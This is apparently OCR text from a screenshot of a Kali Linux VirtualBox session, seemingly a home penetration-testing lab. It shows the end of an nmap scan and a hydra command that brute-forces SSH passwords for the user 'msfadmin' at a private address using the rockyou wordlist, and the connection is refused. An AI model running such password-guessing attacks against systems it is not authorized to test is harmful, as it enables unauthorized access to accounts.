 kali-linux-2026.1-virtualbox-amd64 [Running] - Oracle VirtualB...
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
Session Actions Edit View Help
2222/tcp open  EtherNetIP-1
MAC Address: 08:00:27:F1:22:BE (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.17 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt 192.168.1.5 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-01 04
:07:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:
1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.5:22/
[ERROR] could not connect to ssh://192.168.1.5:22 - Connection refused
┌──(kali㉿kali)-[~]
└─$
KALI
Right Control